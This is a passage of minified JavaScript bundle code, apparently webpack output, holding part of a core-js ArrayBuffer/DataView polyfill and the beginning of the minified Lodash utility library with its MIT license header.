o=p(+e);if(o+n>t[P])throw w("Wrong index!");var i=t[I]._b,a=o+t[R],c=i.slice(a,a+n);return r?c:c.reverse()}function z(t,n,e,r,o,i){var a=p(+e);if(a+n>t[P])throw w("Wrong index!");for(var c=t[I]._b,u=a+t[R],s=r(+o),f=0;f<n;f++)c[u+f]=s[i?f:n-f-1]}if(a.ABV){if(!s((function(){m(1)}))||!s((function(){new m(-1)}))||s((function(){return new m,new m(1.5),new m(NaN),"ArrayBuffer"!=m.name}))){for(var G,W=(m=function(t){return f(this,m),new E(p(t))}).prototype=E.prototype,q=d(E),K=0;q.length>K;)(G=q[K++])in m||c(m,G,E[G]);i||(W.constructor=m)}var V=new _(new m(2)),Y=_.prototype.setInt8;V.setInt8(0,2147483648),V.setInt8(1,2147483649),!V.getInt8(0)&&V.getInt8(1)||u(_.prototype,{setInt8:function(t,n){Y.call(this,t,n<<24>>24)},setUint8:function(t,n){Y.call(this,t,n<<24>>24)}},!0)}else m=function(t){f(this,m,"ArrayBuffer");var n=p(t);this._b=y.call(new Array(n),0),this[P]=n},_=function(t,n,e){f(this,_,"DataView"),f(t,m,"DataView");var r=t[P],o=l(n);if(o<0||o>r)throw w("Wrong offset!");if(o+(e=void 0===e?r-o:h(e))>r)throw w("Wrong length!");this[I]=t,this[R]=o,this[P]=e},o&&(F(m,"byteLength","_l"),F(_,"buffer","_b"),F(_,"byteLength","_l"),F(_,"byteOffset","_o")),u(_.prototype,{getInt8:function(t){return B(this,1,t)[0]<<24>>24},getUint8:function(t){return B(this,1,t)[0]},getInt16:function(t){var n=B(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=B(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return L(B(this,4,t,arguments[1]))},getUint32:function(t){return L(B(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return A(B(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return A(B(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){z(this,1,t,N,n)},setUint8:function(t,n){z(this,1,t,N,n)},setInt16:function(t,n){z(this,2,t,M,n,arguments[2])},setUint16:function(t,n){z(this,2,t,M,n,arguments[2])},setInt32:function(t,n){z(this,4,t,H,n,arguments[2])},setUint32:function(t,n){z(this,4,t,H,n,arguments[2])},setFloat32:function(t,n){z(this,4,t,D,n,arguments[2])},setFloat64:function(t,n){z(this,8,t,U,n,arguments[2])}});g(m,"ArrayBuffer"),g(_,"DataView"),c(_.prototype,a.VIEW,!0),n.ArrayBuffer=m,n.DataView=_},function(t,n,e){(function(t,r){var o;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var i="Expected a function",a="__lodash_placeholder__",c=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],u="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",h="[object Error]",p="[object Function]",d="[object GeneratorFunction]",v="[object Map]",y="[object Number]",g="[object Object]",m="[object RegExp]",_="[object Set]",b="[object String]",w="[object Symbol]",S="[object WeakMap]",E="[object ArrayBuffer]",O="[object DataView]",C="[object Float32Array]",x="[object Float64Array]",T="[object Int8Array]",k="[object Int16Array]",I="[object Int32Array]",P="[object Uint8Array]",R="[object Uint16Array]",j="[object Uint32Array]",A=/\b__p \+= '';/g,L=/\b(__p \+=) '' \+/g,N=/(__e\(.*?\)|\b__t\)) \+\n'';/g,M=/&(?:amp|lt|gt|quot|#39);/g,H=/[&<>"']/g,U=RegExp(M.source),D=RegExp(H.source),F=/<%-([\s\S]+?)%>/g,B=/<%([\s\S]+?)%>/g,z=/<%=([\s\S]+?)%>/g,G=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,W=/^\w*$/,q=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,K=/[\\^$.*+?()[\]{}|]/g,V=RegExp(K.source),Y=/^\s+/,J=/\s/,$=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,X=/\{\n\/\* \[wrapped with (.+)\] \*/,Z=/,? & /,Q=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,tt=/[()=,{}\[\]\/\s]/,nt=/\\(\\)?/g,et=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,rt=/\w*$/,ot=/^[-+]0x[0-9a-f]+$/i,it=/^0b[01]+$/i,at=/^\[object .+?Constructor\]$/,ct=/^0o[0-7]+$/i,ut=/^(?:0|[1-9]\d*)$/,st=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ft=/($^)/,lt=/['\n\r\u2028\u2029\\]/g,ht="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",pt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",dt="[\\ud800-\\udfff]",vt="["+pt+"]",yt="["+ht+"]",gt="\\d+",mt="[\\u2700-\\u27bf]",_t="[a-z\\xdf-\\xf6\\xf8-\\xff]",bt="[^\\ud800-\\udfff"+pt+gt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",wt="\\ud83c[\\udffb-\\udfff]",St="[^\\ud800-\\udfff]",Et="(?:\\ud83c[\\udde6-\\uddff]){2}",Ot="[\\ud800-\\udbff][\\udc00-\\udfff]",Ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",xt="(?:"+_t+"|"+bt+")",Tt="(?:"+Ct+"|"+bt+")",kt="(?:"+yt+"|"+wt+")"+"?",It="[\\ufe0e\\ufe0f]?"+kt+("(?:\\u200d(?:"+[St,Et,Ot].join("|")+")[\\ufe0e\\ufe0f]?"+kt+")*"),Pt="(?:"+[mt,Et,Ot].join("|")+")"+It,Rt="(?:"+[St+yt+"?",yt,Et,Ot,dt].join("|")+")",jt=RegExp("['’]","g"),At=RegExp(yt,"g"),Lt=RegExp(wt+"(?="+wt+")|"+Rt+It,"g"),Nt=RegExp([Ct+"?"+_t+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[vt,Ct,"$"].join("|")+")",Tt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[vt,Ct+xt,"$"].join("|")+")",Ct+"?"+xt+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",gt,Pt].join("|"),"g"),Mt=RegExp("[\\u200d\\ud800-\\udfff"+ht+"\\ufe0e\\ufe0f]"),Ht=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ut=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Dt=-1,Ft={};Ft[C]=Ft[x]=Ft[T]=Ft[k]=Ft[I]=Ft[P]=Ft["[object Uint8ClampedArray]"]=Ft[R]=Ft[j]=!0,Ft[u]=Ft[s]=Ft[E]=Ft[f]=Ft[O]=Ft[l]=Ft[h]=Ft[p]=Ft[v]=Ft[y]=Ft[g]=Ft[m]=Ft[_]=Ft[b]=Ft[S]=!1;var Bt={};Bt[u]=Bt[s]=Bt[E]=Bt[O]=Bt[f]=Bt[l]=Bt[C]=Bt[x]=Bt[T]=Bt[k]=Bt[I]=Bt[v]=Bt[y]=Bt[g]=Bt[m]=Bt[_]=Bt[b]=Bt[w]=Bt[P]=Bt["[object Uint8ClampedArray]"]=Bt[R]=Bt[j]=!0,Bt[h]=Bt[p]=Bt[S]=!1;var zt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Gt=parseFloat,Wt=parseInt,qt="object"==typeof t&&t&&t.Object===Object&&t,Kt="object"==typeof self&&self&&self.Object===Object&&self,Vt=qt||Kt||Function("return this")(),Yt=n&&!n.nodeType&&n,Jt=Yt&&"object"==typeof r&&r&&!r.nodeType&&r,$t=Jt&&Jt.exports===Yt,Xt=$t&&qt.process,Zt=function(){try{var t=Jt&&Jt.require&&Jt.require("util").types;return t||Xt&&Xt.binding&&Xt.binding("util")}catch(t){}}(),Qt=Zt&&Zt.isArrayBuffer,tn=Zt&&Zt.isDate,nn=Zt&&Zt.isMap,en=Zt&&Zt.isRegExp,rn=Zt&&Zt.isSet,on=Zt&&Zt.isTypedArray;function an(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function cn(t,n,e,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];n(r,a,e(a),t)}return r}function un(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function sn(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function fn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function ln(t,n){for(var e=-1,r=null==t?0:t.length,o=0,i=[];++e<r;){var a=t[e];n(a,e,t)&&(i[o++]=a)}return i}function hn(t,n){return!!(null==t?0:t.length)&&Sn(t,n,0)>-1}function pn(t,n,e){for(var r=-1,o=null==t?0:t.length;++r<o;)if(e(n,t[r]))return!0;return!1}function dn(t,n){for(var e=-1,r=null==t?0:t.length,o=Array(r);++e<r;)o[e]=n(t[e],e,t);return o}function vn(t,n){for(var e=-1,r=n.length,o=t.length;++e<r;)t[o+e]=n[e];return t}function yn(t,n,e,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(e=t[++o]);++o<i;)e=n(e,t[o],o,t);return e}function gn(t,n,e,r){var o=null==t?0:t.length;for(r&&o&&(e=t[--o]);o--;)e=n(e,t[o],o,t);return e}function mn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var _n=xn("length");function bn(t,n,e){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=e,!1})),r}function wn(t,n,e,r){for(var o=t.length,i=e+(r?1:-1);r?i--:++i<o;)if(n(t[i],i,t))return i;return-1}function Sn(t,n,e){return n==n?function(t,n,e){var r=e-1,o=t.length;for(;++r<o;)if(t[r]===n)return r;return-1}(t,n,e):wn(t,On,e)}function En(t,n,e,r){for(var o=e-1,i=t.length;++o<i;)if(r(t[o],n))return o;return-1}function On(t){return t!=t}function Cn(t,n){var e=null==t?0:t.length;return e?In(t,n)/e:NaN}function xn(t){return function(n){return null==n?void 0:n[t]}}function Tn(t){return function(n){return null==t?void 0:t[n]}}function kn(t,n,e,r,o){return o(t,(function(t,o,i){e=r?(r=!1,t):n(e,t,o,i)})),e}function In(t,n){for(var e,r=-1,o=t.length;++r<o;){var i=n(t[r]);void 0!==i&&(e=void 0===e?i:e+i)}return e}function Pn(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Rn(t){return t?t.slice(0,Jn(t)+1).replace(Y,""):t}function jn(t){return function(n){return t(n)}}function An(t,n){return dn(n,(function(n){return t[n]}))}function Ln(t,n){return t.has(n)}function Nn(t,n){for(var e=-1,r=t.length;++e<r&&Sn(n,t[e],0)>-1;);return e}function Mn(t,n){for(var e=t.length;e--&&Sn(n,t[e],0)>-1;);return e}function Hn(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}var Un=Tn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Dn=Tn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Fn(t){return"\\"+zt[t]}function Bn(t){return Mt.test(t)}function zn(t){var n=-1,e=Array(t.size);return t.forEach((function(t,r){e[++n]=[r,t]})),e}function Gn(t,n){return function(e){return t(n(e))}}function Wn(t,n){for(var e=-1,r=t.length,o=0,i=[];++e<r;){var c=t[e];c!==n&&c!==a||(t[e]=a,i[o++]=e)}return i}function qn(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}function Kn(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=[t,t]})),e}function Vn(t){return Bn(t)?function(t){var n=Lt.lastIndex=0;for(;Lt.test(t);)++n;return n}(t):_n(t)}function Yn(t){return Bn(t)?function(t){return t.match(Lt)||[]}(t):function(t){return t.split("")}(t)}function Jn(t){for(var n=t.length;n--&&J.test(t.charAt(n)););return n}var $n=Tn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Xn=function t(n){var e,r=(n=null==n?Vt:Xn.defaults(Vt.Object(),n,Xn.pick(Vt,Ut))).Array,o=n.Date,J=n.Error,ht=n.Function,pt=n.Math,dt=n.Object,vt=n.RegExp,yt=n.String,gt=n.TypeError,mt=r.prototype,_t=ht.prototype,bt=dt.prototype,wt=n["__core-js_shared__"],St=_t.toString,Et=bt.hasOwnProperty,Ot=0,Ct=(e=/[^.]+$/.exec(wt&&wt.keys&&wt.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"",xt=bt.toString,Tt=St.call(dt),kt=Vt._,It=vt("^"+St.call(Et).replace(K,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Pt=$t?n.Buffer:void 0,Rt=n.Symbol,Lt=n.Uint8Array,Mt=Pt?Pt.allocUnsafe:void 0,zt=Gn(dt.getPrototypeOf,dt),qt=dt.create,Kt=bt.propertyIsEnumerable,Yt=mt.splice,Jt=Rt?Rt.isConcatSpreadable:void 0,Xt=Rt?Rt.iterator:void 0,Zt=Rt?Rt.toStringTag:void 0,_n=function(){try{var t=ni(dt,"defineProperty");return t({},"",{}),t}catch(t){}}(),Tn=n.clearTimeout!==Vt.clearTimeout&&n.clearTimeout,Zn=o&&o.now!==Vt.Date.now&&o.now,Qn=n.setTimeout!==Vt.setTimeout&&n.setTimeout,te=pt.ceil,ne=pt.floor,ee=dt.getOwnPropertySymbols,re=Pt?Pt.isBuffer:void 0,oe=n.isFinite,ie=mt.join,ae=Gn(dt.keys,dt),ce=pt.max,ue=pt.min,se=o.now,fe=n.parseInt,le=pt.random,he=mt.reverse,pe=ni(n,"DataView"),de=ni(n,"Map"),ve=ni(n,"Promise"),ye=ni(n,"Set"),ge=ni(n,"WeakMap"),me=ni(dt,"create"),_e=ge&&new ge,be={},we=ki(pe),Se=ki(de),Ee=ki(ve),Oe=ki(ye),Ce=ki(ge),xe=Rt?Rt.prototype:void 0,Te=xe?xe.valueOf:void 0,ke=xe?xe.toString:void 0;function Ie(t){if(qa(t)&&!La(t)&&!(t instanceof Ae)){if(t instanceof je)return t;if(Et.call(t,"__wrapped__"))return Ii(t)}return new je(t)}var Pe=function(){function t(){}return function(n){if(!Wa(n))return{};if(qt)return qt(n);t.prototype=n;var e=new t;return t.prototype=void 0,e}}();function Re(){}function je(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=void 0}function Ae(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Le(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ne(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Me(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function He(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new Me;++n<e;)this.add(t[n])}function Ue(t){var n=this.__data__=new Ne(t);this.size=n.size}function De(t,n){var e=La(t),r=!e&&Aa(t),o=!e&&!r&&Ua(t),i=!e&&!r&&!o&&Qa(t),a=e||r||o||i,c=a?Pn(t.length,yt):[],u=c.length;for(var s in t)!n&&!Et.call(t,s)||a&&("length"==s||o&&("offset"==s||"parent"==s)||i&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||ui(s,u))||c.push(s);return c}function Fe(t){var n=t.length;return n?t[Hr(0,n-1)]:void 0}function Be(t,n){return Ci(_o(t),$e(n,0,t.length))}function ze(t){return Ci(_o(t))}function Ge(t,n,e){(void 0!==e&&!Pa(t[n],e)||void 0===e&&!(n in t))&&Ye(t,n,e)}function We(t,n,e){var r=t[n];Et.call(t,n)&&Pa(r,e)&&(void 0!==e||n in t)||Ye(t,n,e)}function qe(t,n){for(var e=t.length;e--;)if(Pa(t[e][0],n))return e;return-1}function Ke(t,n,e,r){return nr(t,(function(t,o,i){n(r,t,e(t),i)})),r}function Ve(t,n){return t&&bo(n,wc(n),t)}function Ye(t,n,e){"__proto__"==n&&_n?_n(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function Je(t,n){for(var e=-1,o=n.length,i=r(o),a=null==t;++e<o;)i[e]=a?void 0:yc(t,n[e]);return i}function $e(t,n,e){return t==t&&(void 0!==e&&(t=t<=e?t:e),void 0!==n&&(t=t>=n?t:n)),t}function Xe(t,n,e,r,o,i){var a,c=1&n,s=2&n,h=4&n;if(e&&(a=o?e(t,r,o,i):e(t)),void 0!==a)return a;if(!Wa(t))return t;var S=La(t);if(S){if(a=function(t){var n=t.length,e=new t.constructor(n);n&&"string"==typeof t[0]&&Et.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!c)return _o(t,a)}else{var A=oi(t),L=A==p||A==d;if(Ua(t))return ho(t,c);if(A==g||A==u||L&&!o){if(a=s||L?{}:ai(t),!c)return s?function(t,n){return bo(t,ri(t),n)}(t,function(t,n){return t&&bo(n,Sc(n),t)}(a,t)):function(t,n){return bo(t,ei(t),n)}(t,Ve(a,t))}else{if(!Bt[A])return o?t:{};a=function(t,n,e){var r=t.constructor;switch(n){case E:return po(t);case f:case l:return new r(+t);case O:return function(t,n){var e=n?po(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}(t,e);case C:case x:case T:case k:case I:case P:case"[object Uint8ClampedArray]":case R:case j:return vo(t,e);case v:return new r;case y:case b:return new r(t);case m:return function(t){var n=new t.constructor(t.source,rt.exec(t));return n.lastIndex=t.lastIndex,n}(t);case _:return new r;case w:return o=t,Te?dt(Te.call(o)):{}}var o}(t,A,c)}}i||(i=new Ue);var N=i.get(t);if(N)return N;i.set(t,a),$a(t)?t.forEach((function(r){a.add(Xe(r,n,e,r,t,i))})):Ka(t)&&t.forEach((function(r,o){a.set(o,Xe(r,n,e,o,t,i))}));var M=S?void 0:(h?s?Yo:Vo:s?Sc:wc)(t);return un(M||t,(function(r,o){M&&(r=t[o=r]),We(a,o,Xe(r,n,e,o,t,i))})),a}function Ze(t,n,e){var r=e.length;if(null==t)return!r;for(t=dt(t);r--;){var o=e[r],i=n[o],a=t[o];if(void 0===a&&!(o in t)||!i(a))return!1}return!0}function Qe(t,n,e){if("function"!=typeof t)throw new gt(i);return wi((function(){t.apply(void 0,e)}),n)}function tr(t,n,e,r){var o=-1,i=hn,a=!0,c=t.length,u=[],s=n.length;if(!c)return u;e&&(n=dn(n,jn(e))),r?(i=pn,a=!1):n.length>=200&&(i=Ln,a=!1,n=new He(n));t:for(;++o<c;){var f=t[o],l=null==e?f:e(f);if(f=r||0!==f?f:0,a&&l==l){for(var h=s;h--;)if(n[h]===l)continue t;u.push(f)}else i(n,l,r)||u.push(f)}return u}Ie.templateSettings={escape:F,evaluate:B,interpolate:z,variable:"",imports:{_:Ie}},Ie.prototype=Re.prototype,Ie.prototype.constructor=Ie,je.prototype=Pe(Re.prototype),je.prototype.constructor=je,Ae.prototype=Pe(Re.prototype),Ae.prototype.constructor=Ae,Le.prototype.clear=function(){this.__data__=me?me(null):{},this.size=0},Le.prototype.delete=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n},Le.prototype.get=function(t){var n=this.__data__;if(me){var e=n[t];return"__lodash_hash_undefined__"===e?void 0:e}return Et.call(n,t)?n[t]:void 0},Le.prototype.has=function(t){var n=this.__data__;return me?void 0!==n[t]:Et.call(n,t)},Le.prototype.set=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=me&&void 0===n?"__lodash_hash_undefined__":n,this},Ne.prototype.clear=function(){this.__data__=[],this.size=0},Ne.prototype.delete=function(t){var n=this.__data__,e=qe(n,t);return!(e<0)&&(e==n.length-1?n.pop():Yt.call(n,e,1),--this.size,!0)},Ne.prototype.get=function(t){var n=this.__data__,e=qe(n,t);return e<0?void 0:n[e][1]},Ne.prototype.has=function(t){return qe(this.__data__,t)>-1},Ne.prototype.set=function(t,n){var e=this.__data__,r=qe(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},Me.prototype.clear=function(){this.size=0,this.__data__={hash:new Le,map:new(de||Ne),string:new Le}},Me.prototype.delete=function(t){var n=Qo(this,t).delete(t);return this.size-=n?1:0,n},Me.prototype.get=function(t){return Qo(this,t).get(t)},Me.prototype.has=function(t){return Qo(this,t).has(t)},Me.prototype.set=function(t,n){var e=Qo(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},He.prototype.add=He.prototype.push=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this},He.prototype.has=function(t){return this.__data__.has(t)},Ue.prototype.clear=function(){this.__data__=new Ne,this.size=0},Ue.prototype.delete=function(t){var n=this.__data__,e=n.delete(t);return this.size=n.size,e},Ue.prototype.get=function(t){return this.__data__.get(t)},Ue.prototype.has=function(t){return this.__data__.has(t)},Ue.prototype.set=function(t,n){var e=this.__data__;if(e instanceof Ne){var r=e.__data__;if(!de||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new Me(r)}return e.set(t,n),this.size=e.size,this};var nr=Eo(sr),er=Eo(fr,!0);function rr(t,n){var e=!0;return nr(t,(function(t,r,o){return e=!!n(t,r,o)})),e}function or(t,n,e){for(var r=-1,o=t.length;++r<o;){var i=t[r],a=n(i);if(null!=a&&(void 0===c?a==a&&!Za(a):e(a,c)))var c=a,u=i}return u}function ir(t,n){var e=[];return nr(t,(function(t,r,o){n(t,r,o)&&e.push(t)})),e}function ar(t,n,e,r,o){var i=-1,a=t.length;for(e||(e=ci),o||(o=[]);++i<a;){var c=t[i];n>0&&e(c)?n>1?ar(c,n-1,e,r,o):vn(o,c):r||(o[o.length]=c)}return o}var cr=Oo(),ur=Oo(!0);function sr(t,n){return t&&cr(t,n,wc)}function fr(t,n){return t&&ur(t,n,wc)}function lr(t,n){return ln(n,(function(n){return Ba(t[n])}))}function hr(t,n){for(var e=0,r=(n=uo(n,t)).length;null!=t&&e<r;)t=t[Ti(n[e++])];return e&&e==r?t:void 0}function pr(t,n,e){var r=n(t);return La(t)?r:vn(r,e(t))}function dr(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":Zt&&Zt in dt(t)?function(t){var n=Et.call(t,Zt),e=t[Zt];try{t[Zt]=void 0;var r=!0}catch(t){}var o=xt.call(t);r&&(n?t[Zt]=e:delete t[Zt]);return o}(t):function(t){return xt.call(t)}(t)}function vr(t,n){return t>n}function yr(t,n){return null!=t&&Et.call(t,n)}function gr(t,n){return null!=t&&n in dt(t)}function mr(t,n,e){for(var o=e?pn:hn,i=t[0].length,a=t.length,c=a,u=r(a),s=1/0,f=[];c--;){var l=t[c];c&&n&&(l=dn(l,jn(n))),s=ue(l.length,s),u[c]=!e&&(n||i>=120&&l.length>=120)?new He(c&&l):void 0}l=t[0];var h=-1,p=u[0];t:for(;++h<i&&f.length<s;){var d=l[h],v=n?n(d):d;if(d=e||0!==d?d:0,!(p?Ln(p,v):o(f,v,e))){for(c=a;--c;){var y=u[c];if(!(y?Ln(y,v):o(t[c],v,e)))continue t}p&&p.push(v),f.push(d)}}return f}function _r(t,n,e){var r=null==(t=gi(t,n=uo(n,t)))?t:t[Ti(Fi(n))];return null==r?void 0:an(r,t,e)}function br(t){return qa(t)&&dr(t)==u}function wr(t,n,e,r,o){return t===n||(null==t||null==n||!qa(t)&&!qa(n)?t!=t&&n!=n:function(t,n,e,r,o,i){var a=La(t),c=La(n),p=a?s:oi(t),d=c?s:oi(n),S=(p=p==u?g:p)==g,C=(d=d==u?g:d)==g,x=p==d;if(x&&Ua(t)){if(!Ua(n))return!1;a=!0,S=!1}if(x&&!S)return i||(i=new Ue),a||Qa(t)?qo(t,n,e,r,o,i):function(t,n,e,r,o,i,a){switch(e){case O:if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)return!1;t=t.buffer,n=n.buffer;case E:return!(t.byteLength!=n.byteLength||!i(new Lt(t),new Lt(n)));case f:case l:case y:return Pa(+t,+n);case h:return t.name==n.name&&t.message==n.message;case m:case b:return t==n+"";case v:var c=zn;case _:var u=1&r;if(c||(c=qn),t.size!=n.size&&!u)return!1;var s=a.get(t);if(s)return s==n;r|=2,a.set(t,n);var p=qo(c(t),c(n),r,o,i,a);return a.delete(t),p;case w:if(Te)return Te.call(t)==Te.call(n)}return!1}(t,n,p,e,r,o,i);if(!(1&e)){var T=S&&Et.call(t,"__wrapped__"),k=C&&Et.call(n,"__wrapped__");if(T||k){var I=T?t.value():t,P=k?n.value():n;return i||(i=new Ue),o(I,P,e,r,i)}}if(!x)return!1;return i||(i=new Ue),function(t,n,e,r,o,i){var a=1&e,c=Vo(t),u=c.length,s=Vo(n).length;if(u!=s&&!a)return!1;var f=u;for(;f--;){var l=c[f];if(!(a?l in n:Et.call(n,l)))return!1}var h=i.get(t),p=i.get(n);if(h&&p)return h==n&&p==t;var d=!0;i.set(t,n),i.set(n,t);var v=a;for(;++f<u;){l=c[f];var y=t[l],g=n[l];if(r)var m=a?r(g,y,l,n,t,i):r(y,g,l,t,n,i);if(!(void 0===m?y===g||o(y,g,e,r,i):m)){d=!1;break}v||(v="constructor"==l)}if(d&&!v){var _=t.constructor,b=n.constructor;_==b||!("constructor"in t)||!("constructor"in n)||"function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b||(d=!1)}return i.delete(t),i.delete(n),d}(t,n,e,r,o,i)}(t,n,e,r,wr,o))}function Sr(t,n,e,r){var 